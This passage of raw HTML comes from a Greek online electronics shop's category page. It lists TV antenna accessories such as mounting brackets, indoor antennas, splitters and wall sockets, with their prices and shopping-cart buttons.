<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%cf%84%ce%bf%ce%af%cf%87%ce%bf%cf%85-%cf%89-5c%ce%bc/">Στηρίγματα Τοίχου Ω 5CΜ</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2171/" rel="tag">Στηρίγματα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>2,70</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-22656 status-publish instock product_cat-949 product_cat-1256 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="9" data-id="22656"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac/" class="product-image-link" tabindex="-1" aria-label="Στηρίγματα Ιστού Μικρά">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Στηρίγματα Ιστού Μικρά" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-8826-150x150.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=22656" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22656" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="22656" data-product_sku="KE721010" aria-label="Προσθήκη στο καλάθι: &ldquo;Στηρίγματα Ιστού Μικρά&rdquo;" rel="nofollow" data-success_message="&ldquo;Στηρίγματα Ιστού Μικρά&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_22656" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="22656"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="22656" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="22656" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%ce%bc%ce%b9%ce%ba%cf%81%ce%ac/">Στηρίγματα Ιστού Μικρά</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2171/" rel="tag">Στηρίγματα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,20</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-27424 status-publish instock product_cat-1273 product_cat-1006 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="10" data-id="27424"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae-12db-panel-anel-3/" class="product-image-link" tabindex="-1" aria-label="Εσωτερική Κεραία με Ενισχυτή 12db Panel ANEL-3">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Εσωτερική Κεραία με Ενισχυτή 12db Panel ANEL-2" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-13868-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-13868-150x151.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/05/CCCPRODUCTIMAGES-13868.jpg 298w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=27424" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_27424" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="27424" data-product_sku="KE162632" aria-label="Προσθήκη στο καλάθι: &ldquo;Εσωτερική Κεραία με Ενισχυτή 12db Panel ANEL-3&rdquo;" rel="nofollow" data-success_message="&ldquo;Εσωτερική Κεραία με Ενισχυτή 12db Panel ANEL-3&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_27424" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae-12db-panel-anel-3/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="27424"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="27424" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="27424" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-%ce%bc%ce%b5-%ce%b5%ce%bd%ce%b9%cf%83%cf%87%cf%85%cf%84%ce%ae-12db-panel-anel-3/">Εσωτερική Κεραία με Ενισχυτή 12db Panel ANEL-3</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/12154/" rel="tag">Εσωτερικές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>32,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-19079 status-publish last instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="11" data-id="19079"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/spliter-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7%cf%82-1m-2f-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%cf%81%ce%af%ce%b3%cf%89%ce%bd%ce%bf/" class="product-image-link" tabindex="-1" aria-label="Spliter Τηλεόρασης 1M*/2F* Πλαστικό Τρίγωνο">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Spliter Τηλεόρασης 1M*/2F* Πλαστικό Τρίγωνο" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36556-150x150.jpg" data-srcset="https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36556-150x150.jpg 150w, https://electronicsworld.gr/wp-content/uploads/2024/07/CCCPRODUCTIMAGES-36556.jpg 180w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=19079" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19079" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="19079" data-product_sku="EN342214" aria-label="Προσθήκη στο καλάθι: &ldquo;Spliter Τηλεόρασης 1M*/2F* Πλαστικό Τρίγωνο&rdquo;" rel="nofollow" data-success_message="&ldquo;Spliter Τηλεόρασης 1M*/2F* Πλαστικό Τρίγωνο&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_19079" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/spliter-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7%cf%82-1m-2f-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%cf%81%ce%af%ce%b3%cf%89%ce%bd%ce%bf/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="19079"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="19079" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="19079" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/spliter-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7%cf%82-1m-2f-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c-%cf%84%cf%81%ce%af%ce%b3%cf%89%ce%bd%ce%bf/">Spliter Τηλεόρασης 1M*/2F* Πλαστικό Τρίγωνο</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-35313 status-publish first instock product_cat-1273 product_cat-1006 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="12" data-id="35313"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-ax-055-axred/" class="product-image-link" tabindex="-1" aria-label="Εσωτερική Κεραία AX-055 AXRED">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Εσωτερική Κεραία AX-055 AXRED" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/09/CCCPRODUCTIMAGES-21031-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/09/CCCPRODUCTIMAGES-21031-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/09/CCCPRODUCTIMAGES-21031-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2023/09/CCCPRODUCTIMAGES-21031-768x768.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2023/09/CCCPRODUCTIMAGES-21031.jpg.webp 1000w" />		</a><div class="hover-img">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Εσωτερική Κεραία AX-055 AXRED" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21032-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21032-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21032-300x300.jpg.webp 300w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21032-768x768.jpg.webp 768w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21032-800x800.jpg.webp 800w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21032-600x600.jpg.webp 600w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-21032.jpg.webp 1000w" /></div><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=35313" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_35313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="35313" data-product_sku="KE162646" aria-label="Προσθήκη στο καλάθι: &ldquo;Εσωτερική Κεραία AX-055 AXRED&rdquo;" rel="nofollow" data-success_message="&ldquo;Εσωτερική Κεραία AX-055 AXRED&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_35313" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-ax-055-axred/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="35313"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="35313" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="35313" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%ce%b5%cf%83%cf%89%cf%84%ce%b5%cf%81%ce%b9%ce%ba%ce%ae-%ce%ba%ce%b5%cf%81%ce%b1%ce%af%ce%b1-ax-055-axred/">Εσωτερική Κεραία AX-055 AXRED</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11024/" rel="tag">Κεραίες</a>, <a href="https://electronicsworld.gr/product-category/17/11024/12154/" rel="tag">Εσωτερικές</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18,00</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-14897 status-publish instock product_cat-949 product_cat-1252 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="13" data-id="14897"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-r-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-tele-4-4/" class="product-image-link" tabindex="-1" aria-label="Πρίζα TV/R Χωνευτή TELE 4/4">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Πρίζα TV/R Χωνευτή TELE 4/4" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2023/07/CCCPRODUCTIMAGES-4111-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2023/07/CCCPRODUCTIMAGES-4111-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2023/07/CCCPRODUCTIMAGES-4111-300x297.jpg.webp 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=14897" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14897" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="14897" data-product_sku="EN401026" aria-label="Προσθήκη στο καλάθι: &ldquo;Πρίζα TV/R Χωνευτή TELE 4/4&rdquo;" rel="nofollow" data-success_message="&ldquo;Πρίζα TV/R Χωνευτή TELE 4/4&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_14897" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-r-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-tele-4-4/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="14897"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="14897" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="14897" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%af%ce%b6%ce%b1-tv-r-%cf%87%cf%89%ce%bd%ce%b5%cf%85%cf%84%ce%ae-tele-4-4/">Πρίζα TV/R Χωνευτή TELE 4/4</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2175/" rel="tag">Πρίζες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6,50</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-37296 status-publish instock product_cat-1250 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="14" data-id="37296"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/spliter-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7%cf%82-1f-2m-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c/" class="product-image-link" tabindex="-1" aria-label="Spliter Τηλεόρασης 1F*/2M* Πλαστικό">
<img width="120" height="117" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Spliter TV IF*/2M* Πλαστικό" decoding="async" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-1477.jpg.webp" srcset="" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=37296" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_37296" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="37296" data-product_sku="EN342240" aria-label="Προσθήκη στο καλάθι: &ldquo;Spliter Τηλεόρασης 1F*/2M* Πλαστικό&rdquo;" rel="nofollow" data-success_message="&ldquo;Spliter Τηλεόρασης 1F*/2M* Πλαστικό&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_37296" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/spliter-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7%cf%82-1f-2m-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="37296"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="37296" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="37296" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/spliter-%cf%84%ce%b7%ce%bb%ce%b5%cf%8c%cf%81%ce%b1%cf%83%ce%b7%cf%82-1f-2m-%cf%80%ce%bb%ce%b1%cf%83%cf%84%ce%b9%ce%ba%cf%8c/">Spliter Τηλεόρασης 1F*/2M* Πλαστικό</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2177/" rel="tag">Διακλαδωτήρες</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>0,60</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-24229 status-publish instock product_cat-949 product_cat-1256 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="15" data-id="24229"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%86%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%cf%8660-%ce%bc%ce%ad%cf%83%ce%b1/" class="product-image-link" tabindex="-1" aria-label="Στηρίγματα Ιστού Φαρδιά Φ60 Μέσα">
<img width="150" height="150" src="https://electronicsworld.gr/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Στηρίγματα Ιστού Φαρδιά Φ60 Μέσα" decoding="async" srcset="" sizes="(max-width: 150px) 100vw, 150px" data-src="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6494-150x150.jpg.webp" data-srcset="https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6494-150x150.jpg.webp 150w, https://electronicsworld.gr/wp-content/uploads/2021/01/CCCPRODUCTIMAGES-6494-300x300.jpg.webp 300w" />		</a><div class="wrapp-buttons"><div class="wd-buttons"><div class="wd-add-btn wd-action-btn wd-style-icon wd-add-cart-icon"><a href="/product-category/17/?add-to-cart=24229" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_24229" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="24229" data-product_sku="KE721022" aria-label="Προσθήκη στο καλάθι: &ldquo;Στηρίγματα Ιστού Φαρδιά Φ60 Μέσα&rdquo;" rel="nofollow" data-success_message="&ldquo;Στηρίγματα Ιστού Φαρδιά Φ60 Μέσα&rdquo; has been added to your cart" role="button"><span>Προσθήκη στο καλάθι</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_24229" class="screen-reader-text">
</span></div><div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
<a
href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%86%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%cf%8660-%ce%bc%ce%ad%cf%83%ce%b1/"
class="open-quick-view quick-view-button"
rel="nofollow"
data-id="24229"
>Προεπισκόπηση</a></div><div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
<a href="https://electronicsworld.gr/compare/" data-id="24229" rel="nofollow" data-added-text="Σύγκριση Προϊόντων">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Add to compare</span>
</a></div><div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
<a class="" href="https://electronicsworld.gr/wishlist/" data-key="eab8a3fa94" data-product-id="24229" rel="nofollow" data-added-text="Browse wishlist">
<span class="wd-added-icon"></span>
<span class="wd-action-text">Πρόσθήκη στην λίστα επιθυμιών</span>
</a></div></div></div></div><h3 class="wd-entities-title"><a href="https://electronicsworld.gr/product/%cf%83%cf%84%ce%b7%cf%81%ce%af%ce%b3%ce%bc%ce%b1%cf%84%ce%b1-%ce%b9%cf%83%cf%84%ce%bf%cf%8d-%cf%86%ce%b1%cf%81%ce%b4%ce%b9%ce%ac-%cf%8660-%ce%bc%ce%ad%cf%83%ce%b1/">Στηρίγματα Ιστού Φαρδιά Φ60 Μέσα</a></h3><div class="wd-product-cats">
<a href="https://electronicsworld.gr/product-category/17/11083/" rel="tag">Παρελκόμενα</a>, <a href="https://electronicsworld.gr/product-category/17/11083/2171/" rel="tag">Στηρίγματα</a></div>
<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>1,20</bdi></span></span></div></div><div class="wd-product wd-hover-icons wd-col product-grid-item product type-product post-11747 status-publish instock product_cat-1254 product_cat-949 has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="16" data-id="11747"><div class="product-wrapper"><div class="product-element-top wd-quick-shop">
<a href="https://electronicsworld.gr/product/%cf%80%cf%81%ce%bf%ce%b5%ce%ba%cf%84%ce%ac%cf%83%ce%b5%ce%b9%cf%82-%cf%80%cf%81%ce%b9%ce%b6%cf%8e%ce%bd-tv/" class="product-image-link" tabindex="-1" aria-label="Προεκτάσεις Πριζών TV">
